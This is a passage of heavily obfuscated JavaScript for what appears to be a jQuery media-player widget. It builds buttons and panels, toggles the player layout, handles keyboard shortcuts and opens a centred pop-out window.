(0x1615)]);continue;case'48':this[_0x51f04e(0x972)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0x972)+_0x51f04e(0x11b3)]);continue;case'49':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xca9)]);continue;case'50':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0xd49)]({'right':-this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x615)]()});continue;case'51':this[_0x51f04e(0x16aa)][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x4c0064=_0x51f04e;this[_0x4c0064(0x104b)+_0x4c0064(0x289)]();},this));continue;case'52':this[_0x51f04e(0x972)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0x38f)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x651)]);continue;case'53':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x1006)]();continue;case'54':if(_0x3614c6[_0x51f04e(0x11b1)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x7c2)+'ow'],'No'))this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x1006)]();continue;case'55':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x14ce)](function(){var _0x47b041=_0x51f04e;_0x3614c6[_0x47b041(0x17e7)](_0x45d000,this)[_0x47b041(0xd49)](_0x3614c6[_0x47b041(0x14df)],'');});continue;case'56':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x3c1)]);continue;case'57':var _0x5b5809={'XOWVw':function(_0x4803d8,_0x23a682){var _0x340689=_0x51f04e;return _0x3614c6[_0x340689(0xa2b)](_0x4803d8,_0x23a682);},'BqvAV':function(_0x3a2ef5,_0x38b8b3){var _0x442313=_0x51f04e;return _0x3614c6[_0x442313(0x5a5)](_0x3a2ef5,_0x38b8b3);},'yEPlb':function(_0x4f1bdc,_0x178a26){var _0x12aeaf=_0x51f04e;return _0x3614c6[_0x12aeaf(0x36e)](_0x4f1bdc,_0x178a26);},'DARiQ':function(_0x5dee09,_0xdea29f){var _0x127f69=_0x51f04e;return _0x3614c6[_0x127f69(0xf03)](_0x5dee09,_0xdea29f);},'bSJAZ':function(_0x4470f9,_0x1bfaec){var _0x25855f=_0x51f04e;return _0x3614c6[_0x25855f(0x4da)](_0x4470f9,_0x1bfaec);},'esIEv':function(_0x31ad17,_0x4c0667){var _0x3fba4e=_0x51f04e;return _0x3614c6[_0x3fba4e(0xc8e)](_0x31ad17,_0x4c0667);},'GqcQH':function(_0x28536e,_0x251547){var _0x58071f=_0x51f04e;return _0x3614c6[_0x58071f(0x13d7)](_0x28536e,_0x251547);},'VYUbF':function(_0x5b5bea,_0xf61fe5){var _0x422b7c=_0x51f04e;return _0x3614c6[_0x422b7c(0x88b)](_0x5b5bea,_0xf61fe5);},'YtTvH':function(_0x2ab899,_0x200826){var _0x18c738=_0x51f04e;return _0x3614c6[_0x18c738(0xeee)](_0x2ab899,_0x200826);},'feWXY':function(_0x10d5e9,_0x328b37){var _0x37c278=_0x51f04e;return _0x3614c6[_0x37c278(0x6c8)](_0x10d5e9,_0x328b37);},'obXxd':function(_0x740bfd,_0x3b6e04){var _0x4d340d=_0x51f04e;return _0x3614c6[_0x4d340d(0x3d2)](_0x740bfd,_0x3b6e04);},'FHyrj':_0x3614c6[_0x51f04e(0x5a7)],'OImVZ':_0x3614c6[_0x51f04e(0x11c2)],'KJrQW':_0x3614c6[_0x51f04e(0x1234)],'cINiG':_0x3614c6[_0x51f04e(0xed9)],'jUSHd':_0x3614c6[_0x51f04e(0x1349)],'JohRG':_0x3614c6[_0x51f04e(0x60e)],'lmTbH':_0x3614c6[_0x51f04e(0x7be)],'atttU':_0x3614c6[_0x51f04e(0x866)],'NxbCq':function(_0x301c65,_0x425159){var _0x5af795=_0x51f04e;return _0x3614c6[_0x5af795(0x212)](_0x301c65,_0x425159);},'emgHZ':function(_0x5cad58,_0x14a400){var _0x4c97cf=_0x51f04e;return _0x3614c6[_0x4c97cf(0x1e5)](_0x5cad58,_0x14a400);},'WBwiw':_0x3614c6[_0x51f04e(0x600)],'UDKDX':_0x3614c6[_0x51f04e(0xfb6)],'TAETF':_0x3614c6[_0x51f04e(0xb27)],'thEaT':_0x3614c6[_0x51f04e(0x1790)],'XYHFS':_0x3614c6[_0x51f04e(0xcec)],'MLbkb':function(_0x3ce670,_0x3a4a91){var _0x20a3dc=_0x51f04e;return _0x3614c6[_0x20a3dc(0xbc5)](_0x3ce670,_0x3a4a91);},'CDCIm':function(_0xbba155,_0xe68b0a,_0x495dcd){var _0x3fe092=_0x51f04e;return _0x3614c6[_0x3fe092(0xf47)](_0xbba155,_0xe68b0a,_0x495dcd);},'uaYdm':function(_0x52a4b0,_0x30a58e){var _0x250b8a=_0x51f04e;return _0x3614c6[_0x250b8a(0x597)](_0x52a4b0,_0x30a58e);},'qzpfE':_0x3614c6[_0x51f04e(0x14df)],'GRsjr':function(_0x3e8391,_0x53d052){var _0x34b353=_0x51f04e;return _0x3614c6[_0x34b353(0x17b8)](_0x3e8391,_0x53d052);},'aZKnJ':function(_0x5d0bd5,_0x277123,_0x1510a0){var _0x2b85a2=_0x51f04e;return _0x3614c6[_0x2b85a2(0xe29)](_0x5d0bd5,_0x277123,_0x1510a0);}};continue;case'58':if(_0x3614c6[_0x51f04e(0xad9)](this[_0x51f04e(0x120b)][_0x51f04e(0x1336)+_0x51f04e(0x981)],'No')||!this[_0x51f04e(0x120b)][_0x51f04e(0x1336)+_0x51f04e(0x981)])this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x1006)]();continue;case'59':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1181)](_0x3614c6[_0x51f04e(0x136a)](_0x3614c6[_0x51f04e(0x12b2)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'60':this[_0x51f04e(0x930)+_0x51f04e(0x101c)+_0x51f04e(0x6ee)+_0x51f04e(0xf00)]();continue;case'61':this[_0x51f04e(0x3c1)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xfcf)](_0x3614c6[_0x51f04e(0x124b)](_0x3614c6[_0x51f04e(0xa8d)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'62':this[_0x51f04e(0x165f)+'on']=_0x3614c6[_0x51f04e(0x161a)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1465)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x252)](_0x3614c6[_0x51f04e(0x477)](_0x3614c6[_0x51f04e(0x538)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1306)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1913)]);continue;case'63':this[_0x51f04e(0xabc)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0x2e3)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x13cc)]);continue;case'64':this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x3906bf=_0x51f04e,_0x179888=_0x3614c6[_0x3906bf(0xfd5)][_0x3906bf(0xd7f)]('|'),_0xce1655=-0x12b*0x1f+-0x9df+0x2e14;while(!![]){switch(_0x179888[_0xce1655++]){case'0':var _0x894310=_0x3614c6[_0x3906bf(0x10df)](_0x3614c6[_0x3906bf(0xa81)],_0x564dfc);continue;case'1':_0x3d0950[_0x3906bf(0x98e)]();continue;case'2':if(_0x3d0950[_0x3906bf(0x157f)])_0x3d0950[_0x3906bf(0x72e)+_0x3906bf(0x14c6)][_0x3906bf(0x6eb)]();continue;case'3':var _0x51cefe=_0x3614c6[_0x3906bf(0x1616)](_0x3614c6[_0x3906bf(0x610)](_0x3614c6[_0x3906bf(0x450)](_0x45d000,window)[_0x3906bf(0x615)](),0x257*0xd+-0x7a+-0x1def),_0x3614c6[_0x3906bf(0x30e)](0x173e+-0x15*0x59+-0xd99*0x1,-0x2322+0xbf1*0x2+0xb42)),_0x32077b=_0x3614c6[_0x3906bf(0x4ad)](_0x3614c6[_0x3906bf(0x14f7)](_0x3614c6[_0x3906bf(0x7f6)](_0x45d000,window)[_0x3906bf(0x732)](),-0x19a9*0x1+0x1*-0x27b+0x1c26*0x1),_0x3614c6[_0x3906bf(0xaac)](-0x289+0x3*0xa39+-0x1a92*0x1,-0xf59*0x1+-0x83*0x3c+-0x1*-0x2e0f)),_0x2f7ff0=window[_0x3906bf(0x247)](_0x894310,_0x3614c6[_0x3906bf(0x866)],_0x3614c6[_0x3906bf(0x9eb)](_0x3614c6[_0x3906bf(0x864)](_0x3614c6[_0x3906bf(0x146e)](_0x3614c6[_0x3906bf(0x600)],_0x32077b),_0x3614c6[_0x3906bf(0xfb6)]),_0x51cefe));continue;case'4':window[_0x3906bf(0x391)]&&_0x2f7ff0[_0x3906bf(0x391)]();continue;case'5':var _0x564dfc=_0x3614c6[_0x3906bf(0x5f7)](encodeURIComponent,_0x3d0950[_0x3906bf(0x120b)][_0x3906bf(0x8d9)+_0x3906bf(0x1382)]);continue;}break;}},this));continue;case'65':_0x3614c6[_0x51f04e(0x15ac)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x13c3)],function(){var _0x9457aa=_0x51f04e,_0x5ebe3b={'CfTCa':_0x5b5809[_0x9457aa(0x480)],'dVMyo':_0x5b5809[_0x9457aa(0x2b1)],'ktnEs':_0x5b5809[_0x9457aa(0x9fb)]},_0x5e3621=_0x5b5809[_0x9457aa(0x70c)](_0x45d000,this);_0x5b5809[_0x9457aa(0xaeb)](setTimeout,function(){var _0x1353bf=_0x9457aa;_0x5e3621[_0x1353bf(0xdf2)](_0x5ebe3b[_0x1353bf(0x5c3)])[_0x1353bf(0xd4a)+'s'](_0x5ebe3b[_0x1353bf(0xd4c)])[_0x1353bf(0x1520)](_0x5ebe3b[_0x1353bf(0x943)]);},0x1*0x1105+0x17d*0x8+-0x1905);});continue;case'66':this[_0x51f04e(0x1514)+_0x51f04e(0x1543)+_0x51f04e(0x131d)]();continue;case'67':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0x8c8)+_0x51f04e(0x11b3)]);continue;case'68':this[_0x51f04e(0x1893)][_0x51f04e(0x158d)](this[_0x51f04e(0x125d)+'ox']);continue;case'69':this[_0x51f04e(0x17b6)][_0x51f04e(0x158d)](this[_0x51f04e(0x17b6)+_0x51f04e(0x9fc)]);continue;case'70':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0x972)+'n']);continue;case'71':this[_0x51f04e(0x1336)+_0x51f04e(0x1525)]=_0x3614c6[_0x51f04e(0x1433)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7e3)](_0x3614c6[_0x51f04e(0x18a6)](_0x3614c6[_0x51f04e(0x464)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x582)]);continue;case'72':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0xc70)]);continue;case'73':if(_0x3614c6[_0x51f04e(0xf0f)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0xdb3)+'ow'],'No'))this[_0x51f04e(0x972)+'n'][_0x51f04e(0x1006)]();continue;case'74':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x535)],function(){var _0x3585c9=_0x51f04e;_0x5b5809[_0x3585c9(0x3c6)](_0x45d000,this)[_0x3585c9(0xd49)](_0x5b5809[_0x3585c9(0xa47)],_0x3d0950[_0x3585c9(0x120b)][_0x3585c9(0x151f)+'t']);});continue;case'75':var _0x3d0950=this;continue;case'76':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0x11ec)][_0x51f04e(0x158d)](this[_0x51f04e(0x1239)+'w']);continue;case'77':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0x17b6)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x930)+_0x537601(0x101c)+_0x537601(0x6ee)+_0x537601(0xf00)]=function(){var _0x508a17=_0x537601,_0x238039=_0x3614c6[_0x508a17(0x5eb)][_0x508a17(0xd7f)]('|'),_0x350511=0x52f*0x1+-0x20d7+0x76*0x3c;while(!![]){switch(_0x238039[_0x350511++]){case'0':this[_0x508a17(0x11ec)][_0x508a17(0x158d)](this[_0x508a17(0x16b6)]);continue;case'1':this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r']=_0x3614c6[_0x508a17(0xdf3)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x120e)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x7d3)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1400)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1754)](_0x3614c6[_0x508a17(0x122f)](_0x3614c6[_0x508a17(0x165b)](_0x3614c6[_0x508a17(0xb6e)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1887)](this[_0x508a17(0x6ad)],function(){var _0x38393f=_0x508a17;_0x5e1cf4[_0x38393f(0x185a)+'d']();})[_0x508a17(0xd49)](_0x3614c6[_0x508a17(0x143d)],_0x3614c6[_0x508a17(0x14fe)]);continue;case'2':var _0x30a8d1={'vfnBz':function(_0x2110c6,_0x4c79f5){var _0x329167=_0x508a17;return _0x3614c6[_0x329167(0x5bf)](_0x2110c6,_0x4c79f5);}};continue;case'3':this[_0x508a17(0xe8f)]=_0x3614c6[_0x508a17(0x2e5)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xccd)]);continue;case'4':this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r'][_0x508a17(0x158d)](this[_0x508a17(0x185a)+_0x508a17(0x17a1)]);continue;case'5':this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er']=_0x3614c6[_0x508a17(0x1377)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x18de)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x7d3)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1400)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1285)](_0x3614c6[_0x508a17(0x124b)](_0x3614c6[_0x508a17(0x7c8)](_0x3614c6[_0x508a17(0xb6e)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1887)](this[_0x508a17(0x6ad)],function(_0x401de4){var _0x3f5ff2=_0x508a17;_0x5e1cf4[_0x3f5ff2(0x18e8)+'rd']();})[_0x508a17(0xd49)](_0x3614c6[_0x508a17(0x3ef)],_0x3614c6[_0x508a17(0x14fe)]);continue;case'6':_0x3614c6[_0x508a17(0x58c)](this[_0x508a17(0x120b)][_0x508a17(0x185a)+_0x508a17(0x7ec)],_0x3614c6[_0x508a17(0x310)])&&(this[_0x508a17(0x16b6)][_0x508a17(0x158d)](this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r']),document[_0x508a17(0x1587)+_0x508a17(0x101f)](_0x3614c6[_0x508a17(0x86a)],function(_0x4ef813){var _0x2686aa=_0x508a17;if(_0x30a8d1[_0x2686aa(0x1056)](_0x4ef813[_0x2686aa(0x6a0)],0xfe9*0x1+-0xbdc+-0x3e6))_0x5e1cf4[_0x2686aa(0x185a)+'d']();}));continue;case'7':this[_0x508a17(0x11ec)][_0x508a17(0x158d)](this[_0x508a17(0xe8f)]);continue;case'8':this[_0x508a17(0x185a)+_0x508a17(0x17a1)]=_0x3614c6[_0x508a17(0x734)](_0x45d000,_0x3614c6[_0x508a17(0x599)])[_0x508a17(0x14e0)](_0x3614c6[_0x508a17(0x136f)],_0x3614c6[_0x508a17(0x644)])[_0x508a17(0x14e0)]('id',_0x3614c6[_0x508a17(0xa14)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xf58)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xcec)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xc75)](_0x3614c6[_0x508a17(0x102e)](_0x3614c6[_0x508a17(0x1372)](_0x3614c6[_0x508a17(0xcec)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1001)]);continue;case'9':_0x3614c6[_0x508a17(0xd1b)](this[_0x508a17(0x120b)][_0x508a17(0x18e8)+_0x508a17(0x11fb)],_0x3614c6[_0x508a17(0x310)])&&(this[_0x508a17(0xe8f)][_0x508a17(0x158d)](this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er']),document[_0x508a17(0x1587)+_0x508a17(0x101f)](_0x3614c6[_0x508a17(0x86a)],function(_0x43fcf9){var _0x18fb41=_0x508a17;if(_0x3614c6[_0x18fb41(0xcf0)](_0x43fcf9[_0x18fb41(0x6a0)],0x1*0x1bf5+0x1ae+0x5e6*-0x5))_0x5e1cf4[_0x18fb41(0x18e8)+'rd']();}));continue;case'10':var _0x5e1cf4=this;continue;case'11':this[_0x508a17(0x18e8)+_0x508a17(0xd6b)]=_0x3614c6[_0x508a17(0x1330)](_0x45d000,_0x3614c6[_0x508a17(0x599)])[_0x508a17(0x14e0)](_0x3614c6[_0x508a17(0x136f)],_0x3614c6[_0x508a17(0x644)])[_0x508a17(0x14e0)]('id',_0x3614c6[_0x508a17(0x8e5)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xf58)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xcec)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x239)](_0x3614c6[_0x508a17(0xcaf)](_0x3614c6[_0x508a17(0xe60)](_0x3614c6[_0x508a17(0xcec)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x47b)]);continue;case'12':this[_0x508a17(0x16b6)]=_0x3614c6[_0x508a17(0x5ea)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x909)]);continue;case'13':this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er'][_0x508a17(0x158d)](this[_0x508a17(0x18e8)+_0x508a17(0xd6b)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x608)+_0x537601(0xce6)]=function(){var _0x41a823=_0x537601,_0x518bda=_0x3614c6[_0x41a823(0xe2d)][_0x41a823(0xd7f)]('|'),_0x2b1899=0xd4d+0x313*-0x3+-0x414;while(!![]){switch(_0x518bda[_0x2b1899++]){case'0':this[_0x41a823(0xffe)]?(this[_0x41a823(0xdd8)+'er'](),this[_0x41a823(0xffe)]=![],this[_0x41a823(0x8c8)+_0x41a823(0x11b3)][_0x41a823(0xd4a)+'s'](_0x3614c6[_0x41a823(0x13ab)])[_0x41a823(0x1520)](_0x3614c6[_0x41a823(0xb94)])):(this[_0x41a823(0xabf)+_0x41a823(0x14c6)](),this[_0x41a823(0xffe)]=!![],this[_0x41a823(0x8c8)+_0x41a823(0x11b3)][_0x41a823(0xd4a)+'s'](_0x3614c6[_0x41a823(0xb94)])[_0x41a823(0x1520)](_0x3614c6[_0x41a823(0x13ab)]));continue;case'1':this[_0x41a823(0x1091)+_0x41a823(0xd86)+_0x41a823(0xdd9)+'ht']();continue;case'2':this[_0x41a823(0x1514)+_0x41a823(0x1543)+_0x41a823(0x131d)]();continue;case'3':var _0x20f519=this;continue;case'4':this[_0x41a823(0x17c7)]();continue;case'5':this[_0x41a823(0x1156)+_0x41a823(0x1706)](![]);continue;case'6':this[_0x41a823(0xdd4)+_0x41a823(0x14dc)+'w']();continue;case'7':this[_0x41a823(0x1398)+'go']();continue;case'8':this[_0x41a823(0x13e2)+_0x41a823(0x1178)+_0x41a823(0x112f)]();continue;case'9':this[_0x41a823(0x1e3)+_0x41a823(0x15f7)]();continue;case'10':this[_0x41a823(0x9d3)]();continue;case'11':this[_0x41a823(0x7b8)+_0x41a823(0x3a4)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xabf)+_0x537601(0x14c6)]=function(){var _0x29ae62=_0x537601,_0x22b180=this;this[_0x29ae62(0x11ec)][_0x29ae62(0x615)](this[_0x29ae62(0x120b)][_0x29ae62(0xa95)+_0x29ae62(0x1404)]);if(_0x3614c6[_0x29ae62(0x118e)](this[_0x29ae62(0x72e)+_0x29ae62(0x14c6)],undefined))this[_0x29ae62(0x72e)+_0x29ae62(0xe16)]();},_0x2fde7c['fn'][_0x537601(0xdd8)+'er']=function(){var _0x54dbb0=_0x537601;this[_0x54dbb0(0x11ec)][_0x54dbb0(0x615)](this[_0x54dbb0(0xc42)+'h']);var _0x58bfa2=this;if(_0x3614c6[_0x54dbb0(0x16d8)](this[_0x54dbb0(0x72e)+_0x54dbb0(0x14c6)],undefined))this[_0x54dbb0(0x72e)+_0x54dbb0(0xe16)]();},_0x2fde7c['fn'][_0x537601(0x4e2)+_0x537601(0x51f)]=function(){var _0x50b05f=_0x537601,_0x2d2c90=this;if(this[_0x50b05f(0xb7a)+'on'])return;if(_0x3614c6[_0x50b05f(0x17d6)](this[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0x182b)])||_0x3614c6[_0x50b05f(0x1049)](this[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0xb15)])){var _0x17fcd2=_0x3614c6[_0x50b05f(0xe64)][_0x50b05f(0xd7f)]('|'),_0x149797=0xde5+-0x20b3+0x2*0x967;while(!![]){switch(_0x17fcd2[_0x149797++]){case'0':this[_0x50b05f(0x1893)][_0x50b05f(0x615)](this[_0x50b05f(0x11ec)][_0x50b05f(0x615)]());continue;case'1':this[_0x50b05f(0x1893)][_0x50b05f(0x732)](this[_0x50b05f(0x11ec)][_0x50b05f(0x732)]());continue;case'2':if(_0x3614c6[_0x50b05f(0x15c7)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)])){if(this[_0x50b05f(0x120b)][_0x50b05f(0x1715)+_0x50b05f(0xcc2)])var _0x2dba67=_0x3614c6[_0x50b05f(0x689)](_0x3614c6[_0x50b05f(0xff8)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x615)]()),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);else var _0x2dba67=_0x3614c6[_0x50b05f(0x610)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}else{if(_0x3614c6[_0x50b05f(0x36a)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)])){if(this[_0x50b05f(0x120b)][_0x50b05f(0x1715)+_0x50b05f(0xcc2)])var _0x2dba67=_0x3614c6[_0x50b05f(0x957)](_0x3614c6[_0x50b05f(0x14f7)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else var _0x2dba67=_0x3614c6[_0x50b05f(0xaa7)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}else{var _0x2dba67=_0x3614c6[_0x50b05f(0xefe)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}}continue;case'3':_0x3614c6[_0x50b05f(0x8b2)](_0x2d2c90[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0xb15)])&&(this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x3614c6[_0x50b05f(0x7e8)]),this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x615)](_0x3614c6[_0x50b05f(0x7e8)]));continue;case'4':this[_0x50b05f(0x116b)][_0x50b05f(0x732)](_0x2dba67);continue;case'5':if(this[_0x50b05f(0xffe)]){if(_0x3614c6[_0x50b05f(0x193a)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else{if(_0x3614c6[_0x50b05f(0x1628)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)]());else _0x3614c6[_0x50b05f(0xcf7)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x512)])&&(this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x732)]()));}}else{if(_0x3614c6[_0x50b05f(0x18d5)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](_0x3614c6[_0x50b05f(0x4ad)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x615)]())),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else{if(_0x3614c6[_0x50b05f(0x65f)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)